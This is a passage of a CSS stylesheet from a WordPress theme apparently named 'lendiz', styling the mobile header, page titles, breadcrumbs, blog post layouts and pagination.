    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.search-toggle-wrap {
    position: relative;
    padding: 0 10px;
}
.bottom-search-toggle {
    display: inline-block;
}
.bottom-search-wrap {
    background: #555 none repeat scroll 0 0;
    display: inline-block;
    padding: 0 10px;
    position: absolute;
    right: 0;
    top: 100%;
    width: 200px;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.search-toggle-wrap.active .bottom-search-wrap {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
/*--------------------------------------------------------------
12. Mobile Header Styles
--------------------------------------------------------------*/
.mobile-header,
.mobile-header .sticky-outer {
    position: relative;

}
.mobile-header {
    z-index: 999;
    height: auto;
    overflow: hidden;
}
.mobile-header-items.nav.pull-left {
    margin-top: -3px;
}
.mobile-header-items.nav.pull-right {
    margin-top: -2px;
}
.mobile-header .mobile-header-inner ul>li img {
    margin-bottom: 6px;
    padding: 5px 0;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.mobile-header-items li i {
    font-size: 20px;
}
.mobile-header-items li a i {
    vertical-align: middle;
}
.mobile-header .mobile-header-inner ul>li {
    transition: 0.70s ease-in-out;
}
.mobile-header .sticky-head,
.mobile-header .header-sticky,
.mobile-header .sticky-scroll,
.mobile-header .sticky-scroll.show-menu {
    height: auto;
    overflow: hidden;
    transition: 0.70s ease-in-out;
    background: #fff;
}
.header-sticky .topbar,
.header-sticky .logobar,
.header-sticky .navbar {
    transition: 0.70s ease-in-out;
}
.mobile-header-inner .sticky-outer {
    height: auto;
}
.header-inner .sticky-outer {
    height: auto;
}
.lendiz-mobile-menu ul.sub-menu li>a {
	padding: 0 15px;
    font-size: 14px;
    line-height: 38px;
}
.lendiz-mobile-menu ul.sub-menu>li.current-menu-parent>a,
.lendiz-mobile-menu ul.sub-menu>li.current-menu-ancestor>a {
    color: #fff;
}
/* Mobile Bar Styles */
.mobile-bar {
    background: #ffffff none repeat scroll 0 0;
    position: fixed;
    z-index: 999999;
    height: 100%;
    max-width: 400px;
    width: 90%;
    overflow: auto;
    padding-top: 50px;
    padding-bottom: 30px;
}
.mobile-bar-toggle.close {
    right: 15px;
}
.mobile-bar.animate-from-left {
    top: 0;
    left: -100%;
}
.mobile-bar.animate-from-right {
    top: 0;
    right: -100%;
}
.mobile-bar.animate-from-top {
    top: -100%;
    left: 0;
}
.mobile-bar.animate-from-bottom {
    bottom: -100%;
    left: 0;
}
body.mobile-bar-active {
    overflow: hidden;
}
ul.mobile-bar-items>li.nav-item {
    padding: 15px 0;
}
.mobile-bar ul.lendiz-main-menu {
    padding: 0;
}
.mobile-bar ul.lendiz-main-menu>li {
    line-height: 36px;
}
.mobile-bar .main-logo,
.mobile-logo {
    text-align: center;
    text-align: -webkit-center;
}
.mobile-header .container {
    position: relative;
    height: auto;
}
.mobile-bar-items .search-form .input-group input.form-control {
    border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
    border-right: 1px solid #eaeaea;
}
.mobile-bar-items .search-form .input-group .btn {
    width: 40px;
    height: 40px;
    line-height: 45px;
    margin: 4.5px ​8px 8px;
    padding: 0;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
}
.mobile-bar-top .mobile-logo img {
    width: 180px;
    height: auto;
} 
/* Top sliding Bar Styles */
.top-sliding-bar {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
}
.top-sliding-bar-inner {
    position: relative;
    background-color: #ccc;
    display: none;
    overflow: hidden;
    height: auto;
    padding: 25px 0;
}
.logged-in.admin-bar .top-sliding-bar .top-sliding-bar-inner {
    padding-top: 50px;
}
.top-sliding-toggle {
    border-left: 40px solid rgba(0, 0, 0, 0);
    border-top: 40px solid #333333;
    bottom: -40px;
    height: 0;
    position: absolute;
    right: 0;
    width: 0;
    outline: none;
    text-align: right;
    transition: all ease 0.5s;
}
.logged-in.admin-bar .top-sliding-toggle {
    top: 32px;
}
.logged-in.admin-bar .top-sliding-toggle.ti-minus {
    top: unset;
}
.top-sliding-toggle::before {
    bottom: 12px;
    color: #ffffff;
    content: "\e61a";
    font-family: themify;
    height: 30px;
    position: absolute;
    right: 5px;
    width: 30px;
	line-height:30px;
}
.top-sliding-toggle.ti-minus:before {
    content: "\e622";
}
/*--------------------------------------------------------------
13. Page Title
--------------------------------------------------------------*/
.parallax-item {
    background-attachment: fixed;
    background-position: 50% 0;
    background-repeat: no-repeat;
    position: relative;
}
.page-title-wrap-inner {
    position: relative;
    background: #222;
    padding: 50px 0;
	color: #000;
}
.page-title-overlay {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.page-title-inner {
    display: table;
    width: 100%;
}
.page-title-inner>div {
    display: table-cell;
    vertical-align: middle;
    float: none;
}
.page-title-inner .pull-left {
    width: auto;
}
.page-title-inner .breadcrumb-wrap {
    font-size: 17px;
}
.page-title-inner .pull-left .breadcrumb-wrap .breadcrumb {
    text-align: left;
}
.page-title-inner .pull-center {
    text-align: center;
}
.page-title-inner .pull-right {
    text-align: right;
    width: auto;
}
h1.page-title {
    text-transform: capitalize;
    margin-bottom: 0;
    font-size: 55px;
    line-height: 1;
    -ms-word-break: break-word;
    word-break: break-word;
    text-shadow: 3px 1px 17px rgba(0,0,0,0.4);
	z-index: 1;
	position: relative;
    color: #fff;
}
.single-post h1.page-title {
    font-size: 40px;
    line-height: 50px;
}
.pull-center h1.page-title {
    margin-bottom: 25px;
}
.page-title-inner .breadcrumb {
    display: inline-block;
}
.breadcrumb {
    margin: 0;
    padding: 0;
    border: none;
    display: block;
    font-size: 16px;
	position: relative;
}
.breadcrumb > span.current {
    color: #ffffff;
}
.page-title-inner > div > .breadcrumb > * {
    word-break: break-all;
	font-weight: 600;
}
.page-title-inner > div > .breadcrumb > *::after {
	width: 17px;
    height: 17px;
    line-height: 17.95px;
    display: inline-block;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    vertical-align: middle;
}
.paged-2.woocommerce .breadcrumb> span.current:after,
.paged-3.woocommerce .breadcrumb> span.current:after {
    padding-left: 7px;
    position: relative;
    margin: 0 8px 0px 10px;
    padding: 0px;
    border-radius: 50px;
    color: #fff;
    font-size: 10px;
    content: "\e649";
    font-family: themify;
}
.page-title-inner > div > *:last-child {
    margin-bottom: 0;
}
.page-title-inner > div > * {
    margin-bottom: 10px;
}
.page-title-inner > .pull-left > * {
    text-align: left;
}
.rtl .page-title-inner > .pull-left > * {
    text-align: right;
}
.breadcrumb a {
    color: #ff6000;
}
.breadcrumb>*:last-child {
    padding-right: 0;
}
.breadcrumb>a::after {
    padding-left: 7px;
    position: relative;
    margin: 0 5px 0 8px;
    padding: 0;
    font-size: 10px;
    content: "\e649";
    font-family: themify;
    vertical-align: bottom;   
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.breadcrumb>a:hover::after {
    color: #14212b;    
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.breadcrumb>a:last-child::after {
	display: none;
}
.page-title-wrap .page-title-desc {
    margin-bottom: 10px;
}
/*Default*/
.page-title-default .page-title {
    display: inline-block;
    font-size: 55px;
    line-height: 65px;
    font-weight: 700;
}
.error-404-area .page-title-default .page-title,
.error-404-area .page-title-default .breadcrumb > * {
    color: #fff;
}

/*--------------------------------------------------------------
14. Blog Layout and Styles
--------------------------------------------------------------*/
article.post {
    background: #fff;
    position: relative;
}
article.post footer a, article.post footer, article.page footer a {
    font-weight: 600;
}
.single-post-template .post-thumb-wrap img {
    border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.single-post-template article.post {
    margin-bottom: 24px;
	overflow: initial;
}
.single-post-template .post-author a {
    display: inline-block;
    clear: both;
}
.single-post .article-inner.post-items {
    margin-bottom: 50px;
}
.single-post-template .article-inner>*:first-child.entry-header {
    padding-top: 0;
}
.single-post-template article .article-inner .entry-content {
    overflow: hidden;
    margin-bottom: 35px;
    padding-bottom: 0px;
}
.single-post-template article .article-inner>* {
    clear: both;
    float: none;
    margin-bottom: 10px;
}
.single-post-template article .article-inner> .top-meta {
    margin-bottom: 30px;
    padding: 15px 20px;
    background: rgb(245 144 25 / 7%);
    position: relative;
    max-width: 88%;
}
.single-post-template article .article-inner> .top-meta .pull-left {
    margin-top: 2px;
}
.single-post-template article .article-inner> .top-meta::before {
    content: "";
    position: absolute;
    top: -1px;
    bottom: 0;
    right: -36px;
    left: auto;
    z-index: 0;
    background: rgb(253 247 238);
    transform: skewX( -12deg );
    width: 100px;
    border-right: solid 6px #2759ab;
    border-left: 0;
    height: 100%;
}
.single-post-template article .article-inner> .top-meta .post-date a {
	color: #000000;
}
.single-post-template article .article-inner> .top-meta .post-date:hover a,
.single-post-template article .article-inner> .top-meta .post-date:hover i.ti-calendar::before {
    color: #fff;
}
.single-post-template article .article-inner> .top-meta .post-date {
    padding: 0px 10px;
	border: 2px solid #000;
    color: #000;
}
.single-post-template .article-inner .post-format-wrap {
    margin-bottom: 20px;
}
.single-post .bottom-meta ul.social-icons>li {
    margin-right: 0;
}
.article-inner>* {
    margin-bottom: 20px;
}
.article-inner>*:last-child {
    margin-bottom: 0;
}
.top-meta ul li i {
    margin-right: 12px;
}
.rtl .top-meta ul li i, .rtl .bottom-meta ul li i {
    margin-right: 0;
    margin-left: 5px;
}
.rtl ul li .post-views i {
    margin-left: 0;
    margin-right: 5px;
}
.rtl .post-author a > span {
    margin-right: 0;
}
.blog-template .top-meta ul li .post-category i {
    display: none;
}
.single-post-template .top-meta .post-meta > ul > li {
    font-size: 14px;
    font-weight: bold;
    position: relative;
    padding-right: 25px;
    margin-right: 20px !important;
}
.single-post-template .top-meta .post-meta > ul > li:last-of-type {
	margin-right: 0px !important;
}
.single-post-template .top-meta .post-meta ul.nav>li.nav-item::before {
	content: "";
    width: 5px;
    height: 5px;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.single-post-template .top-meta .post-meta ul.nav>li.nav-item:last-child::before {
	content: none;
}
.single-post-template .top-meta .post-meta > ul > li a {
    color: #1c1c25;
}
.single-post-template .top-meta .post-meta > ul > li i {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    margin-right: 10px;
    font-size: 12px;
    vertical-align: initial;
}
.single-post-template .top-meta .post-meta .post-author .author-img img {
    width: 30px;
}
.post-meta>ul>li.nav-item a {
    margin-right: 15px;
}
.post-meta>ul>li.nav-item a:last-child {
    margin-right: 0px;
}
.single-post .bottom-meta ul li a {
    font-weight: 800;
    color: #000;
}
.single-post .post-meta .post-comment {
    padding: 0 10px 1px;
    background: #f5f5f5;
}
.single-post-template .post-tags {
    color: #000;
}
.single-post-template .post-tags i {
    display: none;
}
.single-post .post-meta>ul>li.nav-item .post-tags a {
    margin-bottom: 0px;
    padding: 8px 12px !important;
    border: unset;
    font-weight: 600;
    color: #222;
    display: inline-block;
    background: #f5f5f5;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
}
.single-post .post-meta>ul>li.nav-item .post-tags a:hover {
	color: #fff;
}
.single-post .post-meta>ul>li.nav-item .post-tags a:last-child {
	margin-right: 0px;
}
.post-meta ul li.nav-item:last-child a:after {
    display: none;
}
.post-meta>ul>li.nav-item .post-category a,
.post-meta>ul>li.nav-item .post-tags a {
    padding-right: 0px;
    padding-left: 5px;
    margin-right: 0;
	position: relative;
}
.single .top-meta .post-meta ul.nav>li.nav-item .post-category a:first-of-type {
    padding-left: 0;
}
.single .top-meta .post-meta ul.nav>li.nav-item .post-category a:last-child {
    padding-right: 0;
}
.single-post-template .bottom-meta .post-meta > ul > li a {
    font-size: 14px !important;
}
.single-post .post-meta ul.social-icons>li>a i {
    vertical-align: unset;
}
.entry-meta .post-category {
    padding-left: 1px;
}
.post-meta>ul>li.nav-item .post-tags a {
	color: #111;
    padding: 0px 7px !important;
    margin-right: 5px;
    margin-bottom: 5px;
    font-size: 13px;
    text-decoration: none;
    border: 1px solid #eeeeee;    
    line-height: 1;
}
.single-post-template .post-meta .post-social {
    display: inline-flex;
}
.post-meta>ul>li.nav-item .post-social a {
    margin-right: 6px;
}
.post-meta>ul>li.nav-item .post-social li:last-child a {
    margin-right: 0;
}
.entry-title {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    color: #21212d;
}
.single-post h3.entry-title {
    font-size: 35px;
    line-height: 40px;
}
.post-format-wrap {
    position: relative;
    margin-left: -30px;
    margin-right: -30px;
}

.blog-template .post-format-wrap {
    margin-bottom: 35px;
}

/* Archive Template */
.archive-template .post-format-wrap {
    margin-left: -30px;
    margin-right: -30px;
}
.post-quote-wrap>.blockquote {
    margin-bottom: 0;
}
.site-main.archive-template.list-layout h3.entry-title {
    font-size: 20px;
    line-height: 1;
}
.site-main.archive-template.list-layout .article-inner .entry-meta.top-meta {
    padding-bottom: 0;
}
.site-main.archive-template.list-layout .article-inner .entry-meta.bottom-meta {
    padding-top: 15px;
}
.site-main.archive-template.list-layout .entry-content {
    padding-top: 15px;
    padding-bottom: 15px;
}
.services-archive-title a, .events-archive-title a {
    line-height: 30px;
    font-size: 20px;
    margin-top: 20px;
    display: block;
}
/* Author Template */
.entry-meta .post-category span {
    padding-right: 10px;
}
.author-info-wrapper .media.author-info .media-left {
    padding-right: 0px;
}
.pull-center .author-info-wrapper .media.author-info {
    display: inline-block;
}
.pull-center .author-info-wrapper .media.author-info .media-left {
    margin-bottom: 20px;
}
.nav.author-social>li>a>i {
    height: 30px;
    line-height: 30px;
    width: 30px;
}
span.view-count {
    padding: 2px 10px;
    background: rgb(255, 7, 236);
    color: #fff;
    margin: 0 10px;
    text-align: center;
    text-align: -webkit-center;
}
.post-meta .post-author .author-img img {
    border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    -o-border-radius: 30px;
    -ms-border-radius: 30px;
    width: 20px;
}
.single .post-author a > span.author-img {
    margin-right: 10px;
}
.single .post-author a > span {
    margin-right: 0;
	text-transform: capitalize;
}
.media-left.author-img>img {
    max-width: inherit;
    width: auto;
}
ul.comments {
    list-style: none;
}
ul.comments .media-body {
    overflow: auto;
}
.single-post .author-info {
    background: #f5f5f5;
    padding: 30px;
    margin-top: 45px;
    margin-bottom: 43px;
    border: 1px solid #f2f2f2 !important;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.single-post .author-info .author-avatar.me-3 {
    margin-right: 25px !important;
}
.single-post .author-info .posts-count h5 {
    margin-bottom: 18px;
    font-weight: 700;
    font-size: 22px;
}
.single-post .author-info .posts-count h5 a.author-link {
    color: #222;
}
.single-post .author-info .author-bio p {
    margin-bottom: 18px;
}
.author-info ul.social-icons>li>a {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    width: 30px;
    height: 30px;
    font-size: 13px;
    line-height: 35px;
    text-align: center;
    background: #fff;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.author-info ul.social-icons>li>a.social-youtube i {
    color: #c4302b;
}
.author-info ul.social-icons>li>a.social-vimeo i {
    color: #86c9ef;
}
.author-info ul.social-icons>li>a.social-fb i {
    color: #3b5998;
}
.author-info ul.social-icons>li>a.social-twitter i {
    color: #1da1f2;
}
.author-info-wrapper .author-avatar img {
    margin-bottom: 0;
    border-radius: 50%;
}
.author-template article .entry-title a,
.category-template article .entry-title a,
.search-template article .entry-title a,
.archive-template article .entry-title a,
.tag-template article .entry-title a {
    color: #21212d;
}
.author-template .entry-title,
.category-template .entry-title,
.search-template .entry-title,
.archive-template .entry-title,
.tag-template .entry-title {
    font-size: 1.3125rem;
    line-height: 1.5;
}
.author-template .entry-meta.top-meta,
.category-template .entry-meta.top-meta,
.search-template .entry-meta.top-meta,
.archive-template .entry-meta.top-meta,
.tag-template .entry-meta.top-meta {
	margin-bottom: 15px;
}
.author-template  article.post footer a, .author-template article.post footer,
.category-template  article.post footer a, .category-template article.post footer,
.search-template  article.post footer a, .search-template article.post footer,
.archive-template  article.post footer a, .archive-template article.post footer,
.tag-template  article.post footer a, .tag-template article.post footer {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
}
/* ---- Gallery Styles ---- */
.left-gallery-grid,
.right-gallery-grid,
.right-gallery-grid>.grid-popup {
    float: left;
    max-width: 50%;
}
.left-gallery-grid .grid-popup {
    border-right: 1px solid #ffffff;
}
.right-gallery-grid>.grid-popup {
    border: 1px solid #ffffff;
}
.right-gallery-grid {
    margin-right: -1px;
    margin-top: -2px;
}
.single-post-template .right-gallery-grid {
    margin-top: -1px;
}
.right-gallery-grid>.grid-popup:nth-of-type(1n+5) {
    display: none;
}
/*-------------------------------
	 Post Layout Styles
---------------------------------*/
article.post {
    margin-bottom: 50px;
    height: auto;
    overflow: hidden;
    padding: 0;
}
.standard-layout article.post, 
.standard-layout article.page {
    border-radius: 10px;
    padding: 30px;
    box-shadow: rgba(2, 2, 2, 0.06) 0px 0px 50px;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.standard-layout article.post .article-inner >.post-format-wrap:first-child {
    margin-top: -30px;
}
.standard-layout article.page {
    padding: 30px;
    margin-bottom: 30px;
}
article.post .post-format-wrap .post-overlay-items {
    padding: 10px 30px;
}
.post-thumb-wrap {
    position: relative;
    overflow: hidden;
}
.post-thumb-wrap img {
    max-width: 100%;
}
.single-post-template .post-thumb-wrap {
	padding: 0 30px 15px 30px;
}
.post-full-thumb-wrap {
    height: auto;
    position: relative;
    width: 100%;
    background-color: #fff;
}
.blog-template.grid-layout ul.nav li {
    display: inline-block;
}
.blog-template .entry-title a {
    font-size: 24px;
    line-height: 34px;
    color: #1c1c25;
}
.blog-template .entry-title {
	line-height: 0;
}
.grid-layout .top-standard-post article.post header.entry-header {
    margin-top: 0;
    padding-top: 0;
}
.list-layout .article-inner .entry-meta.top-meta,
.list-layout .post-meta .nav .post-category {
    padding-bottom: 0;
}
.grid-layout article {
    display: inline-block;
	overflow: hidden;
	background: #fff;
}
.grid-layout.grid-normal > article,
.grid-layout .isotope > article {
    opacity: 0;
    transition: opacity 0.35s ease-in;
}
.grid-layout.grid-normal > article.grid-dyno-visible,
.grid-layout .isotope > article.grid-dyno-visible {
    opacity: 1;
}
.grid-layout h3.entry-title {
    line-height: 28.8px;
    font-size: 24px;
    text-transform: capitalize;
    position: relative;
    margin-bottom: 20px;
}
.grid-layout .bottom-meta .post-meta .nav .post-category {
    padding-bottom: 0;
}
.grid-layout article .article-inner .entry-meta.top-meta::before {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    height: 6px;
    width: 100%;
    background: url(//elementor.zozothemes.com/lendiz/wp-content/uploads/sites/33/2021/05/double-dot.png) repeat-x center;
}
.grid-layout article .article-inner .entry-meta.top-meta::after {
    content: "";
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 80px;
    height: 6px;
    background: #2759ab;
}
.grid-layout article .article-inner .entry-meta.top-meta {
    margin-top: 7px;
    margin-bottom: 4px;
    padding-bottom: 20px;
    position: relative;
    display: inline-block;
}
.grid-layout .top-meta .post-author span.author-name,
.grid-layout .top-meta .post-category a {
    font-size: 14px;
    margin: 0;
    font-weight: 600;
}
.grid-layout .top-meta ul.nav li {
    position: relative;
    line-height: 1;
    margin-right: 14px;
    padding-right: 14px;
	align-self: center;
}
.grid-layout .top-meta ul.nav li:first-child {
    margin-left: 0;
}
.grid-layout .article-inner .top-meta li.nav-item::before {
    content: "|";
    position: absolute;
    right: 0;
	color: #cecece;
}
.grid-layout .top-meta ul.nav li:last-child {
    padding-right: 0px;
    margin-right: 0;
}
.grid-layout .top-meta ul.nav li:last-child::before {
	content: none;
}
.grid-layout .top-meta .post-meta>ul>li.nav-item .post-category a {
	color: #777 !important;
}
.post-meta ul li.nav-item a.read-more {
    margin-right: 0;
	text-decoration: underline;
}
.post-meta ul li.nav-item a.read-more:hover,
.article-inner.post-items .post-more:hover:after {
    color: #000;
}
.blog-template article.post footer a,
.blog-template article.post footer {
    font-size: 14px;
    font-weight: 700;
}
.article-inner header.entry-header {
    margin-bottom: 15px;
}
.grid-layout .article-inner>.post-format-wrap {
    margin-bottom: 20px;
}
.blog-template .entry-meta.top-meta {
    margin-bottom: 15px;
}
.blog .top-meta .post-meta ul li,
.archive .top-meta .post-meta ul li,
.search.search-results .top-meta .post-meta ul li {
    text-transform: uppercase;
}
.search-template article.page,
.search-template article.product {
    padding: 30px;
    border: 1px solid #eaeaea;
    border-radius: 10px;
    box-shadow: 0 3px 35px -8px #ccc;
}
.search-template article.product .post-format-wrap:first-child {
    margin-top: -30px;
}
.search-template article.product {
    overflow: hidden;
}
.entry-content .wp-block-button:not(.is-style-squared) .wp-block-button__link {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.wp-block-search .wp-block-search__button {
    border: unset;
    color: #fff;
    padding: .375em 1.25em;
}
input[type="search"] {
    padding: 0.36rem 0.66rem;
}
.single .entry-content form.wp-block-search {
    margin-bottom: 1.5em;
}
figure.alignnone, figure.aligncenter {
    width: auto !important;
}
/* Post Overlay */
article.post .post-format-wrap .post-overlay-items {
    padding: 0 30px 30px;
}
article.post:last-child,
.single-post .article-inner>*:last-child,
.grid-layout .article-inner>*:last-child,
.list-layout .article-inner>.post-list-right-part>*:last-child {
    margin-bottom: 5px;
}
.grid-layout .article-inner>*,
.list-layout .article-inner>.post-list-right-part>* {
    margin-bottom: 20px;
}
.post-overlay-items {
    bottom: 0;
    position: absolute;
    max-width: 100%;
    left: 0;
    right: 0;
}
.article-inner .post-overlay-items .entry-meta.top-meta {
    padding: 0;
}
.set-bg-img {
    background-position: center center;
    background-size: cover;
    min-height: 400px;
    width: 100%;
    max-height: 400px;
}
.post-full-thumb-wrap .post-overlay-items {
    position: relative;
    padding: 40px 0 60px;
}
.post-full-thumb-wrap .post-overlay-items.thumb-exists {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
}
.post-overlay-items>* {
    margin-bottom: 10px;
	line-height: 1.2;
}
.post-overlay-items>*:last-child {
    margin-bottom: 0;
}
.post-overlay-items.video-post-overlay {
    position: relative;
}
/* Grid Layout */
.grid-layout article.post .post-format-wrap .post-overlay-items {
    padding: 0 20px 20px;
}
.article-inner>.post-format-wrap,
.grid-layout .article-inner>.post-format-wrap {
    margin-top: 0px;
}
.grid-layout .article-inner>.post-format-wrap:first-child {
	margin-left: 0;
}
.grid-layout .article-inner>.post-format-wrap:first-child .post-thumb-wrap {
    position: relative;
    z-index: 1;
    padding: 20px 20px 20px 0;
    margin-right: 30px;
}
.grid-layout .article-inner>.post-format-wrap:first-child .post-thumb-wrap::after {
    content: "";
    width: 100px;
    height: 100%;
    position: absolute;
    right: -20px;
    bottom: 0;
    z-index: -1;
}
.grid-layout.isotope article.post {
    float: none;
}
.grid-layout .article-inner .post-thumb-wrap img {
    transition: 2s;
    -webkit-transition: 2s;
    -moz-transition: 2s;
}
.grid-layout .article-inner .entry-meta.top-meta:first-child .post-meta {
    float: left;
}
.grid-layout article .article-inner .entry-meta.top-meta .post-meta {
    padding: 3px;
    border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
}
.grid-layout .article-inner .top-meta .post-date {
    position: relative;
}
.grid-layout .top-meta .post-meta>ul>li.nav-item .post-date a {
	color: #757575;
}
article.post .article-inner.text-center>* {
    padding-left: 15px;
    padding-right: 15px;
}
.standard-layout article.post .article-inner>*.entry-content {
    margin-bottom: 10px;
}
article.post .article-inner>*.post-nav-icon,
article.post .article-inner>*.post-format-wrap {
    padding: 0;
}
article.post a.more-icon {
    font-size: 14px;
    color: #fff;
    display: block;
    background: #dddddd;
    padding: 16px 0;
    text-align: center;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.blog-wrapper.blog-style-1 .post-author>a:hover,
article.post .article-inner:hover .entry-title a {
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.text-center .pull-left,
.text-center .top-meta ul li,
.text-center .pull-right,
.text-center .bottom-meta ul li {
    float: none;
    clear: both;
    display: block;
    width: 100%;
}
.grid-layout .post-meta>ul>li .post-date a{
    font-size: 13px;
    letter-spacing: 0;
}
.post-quote-wrap,
.post-link-wrap {
    background-size: cover;
    text-align: center;
}
.grid-layout .article-inner .entry-meta.top-meta {
    margin-bottom: 12px;
}
.grid-layout .post-meta>ul>li.nav-item a{
    margin-right: 0px;
}
.grid-layout .top-meta .post-meta>ul>li.nav-item a {
    letter-spacing: 0.00em;
    text-transform: capitalize;
    color: #1c1c25;
    font-size: 14px;
    font-weight: 600;
    line-height: 1;
}
.grid-layout .top-meta .post-date i.before-icon {
    vertical-align: bottom;
}
.grid-layout .top-meta ul.nav li .post-author a .author-name {
    position: relative;
    height: 21px;
    line-height: 24px;
	display: inline-block;
}
.grid-layout .top-meta ul.nav li .post-author a .author-name::before {
    content: "";
    width: 4px;
    height: 21px;
    position: absolute;
    left: 0;
}
.grid-layout .article-inner header.entry-header {
    margin-bottom: 22px;
}
.grid-layout .article-inner> .entry-content {
    margin-bottom: 25px;
	word-break: break-word;
} 
.grid-layout .top-meta .post-meta>ul>li.nav-item .post-category a {
    padding: 7px 15px 6px !important;
    color: #fff !important;
    margin-right: 8px;
    text-transform: capitalize;
    font-size: 14px;
    font-weight: 600;
    z-index: 1;
	border-radius: 5px;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.grid-layout .top-meta .post-meta>ul>li.nav-item .post-category {
    font-size: 0;
}
.grid-layout .top-meta .post-meta>ul>li.nav-item .post-category a:hover {
	color: #fff;
}
.grid-layout .top-meta .post-meta>ul>li.nav-item .post-category a:first-of-type {
    padding-left: 0px;
}
.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-author span.author-name {
    margin-right: 0;
	color: #1c1b1b;
}
.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-date a {
    margin-left: 15px;
    padding-left: 15px;
    border-left: 1px solid #979797;
	color: #1c1b1b;
}
.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-date i {
    display: none;
}
.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more .read-more {   
    text-decoration: none;
    color: #000;
	padding-right: 22px;
    display: block;
    overflow: hidden;
    line-height: 1;
}
.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more .read-more::before {
    content: "\e628";
    font-family: themify;
    background: unset;
    position: absolute;
    right: 0;
}
.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more .read-more:hover {
	color: #fff;
}
.grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more {
    position: relative;
    line-height: 1;
}
/* List Layout*/
.site-main.list-layout .post-quote-wrap>.blockquote,
.site-main.list-layout .post-link-inner,
.site-main.list-layout .post-format-wrap .post-audio-wrap {
    margin-bottom: 0;
}
.list-layout .article-inner .post-list-left-part {
    margin-top: 0;
}
.list-layout .article-inner>* {
    margin-bottom: 0;
}
.list-layout .article-inner .post-list-left-part,
.list-layout .article-inner .post-list-right-part {
    float: left;
    width: 50%;
}
.list-layout .article-inner .post-list-right-part {
    padding: 0 20px;
}
.list-layout .article-inner .post-list-right-part.post-list-full {
    width: 100%;
    margin-top: 0;
}
.site-main.list-layout .blockquote {
    border-left: 0;
}
.site-main.list-layout .post-format-wrap {
    margin: 0;
}
.list-layout article.post {
    padding: 30px;
    border: 1px solid #eee;
}
.list-layout .article-inner .post-list-left-part {
    padding-left: 0;
}
.list-layout article.post header.entry-header {
    padding-top: 0;
}
/*Pagination*/
.post-pagination-wrap {
    margin-top: 40px;
}
.standard-layout .post-pagination-wrap {
    margin-top: 70px;
}
.pagination li.nav-item {
    display: inherit;	
    margin-right: 11px;
}
.pagination li.nav-item:last-child {
    margin-right: 0px;
}
.nav.pagination>li.nav-item a,
.nav.pagination>li.nav-item span {
	color: #fff;
    border: 2px solid #eee;
    padding: 4px 15.5px;
    font-size: 18px;
}
.nav.pagination>li.nav-item a.next-page, .nav.pagination>li.nav-item a.prev-page {
    padding: 4px 14px;
}
.nav.pagination>li.nav-item a {
    background: #000;
    border-color: #000;
    color: #fff;
}
